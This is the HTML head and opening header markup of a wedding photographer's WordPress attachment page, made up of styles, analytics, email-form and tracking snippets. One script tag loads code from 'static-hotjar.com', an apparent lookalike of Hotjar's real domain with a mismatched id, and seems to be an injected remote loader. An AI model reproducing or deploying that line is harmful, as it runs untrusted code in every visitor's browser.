<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/5784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=5784' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Flos-angeles-wedding-photographer%2Flos-angeles-wedding-photo-31-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Flos-angeles-wedding-photographer%2Flos-angeles-wedding-photo-31-2%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-5784 attachmentid-5784 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
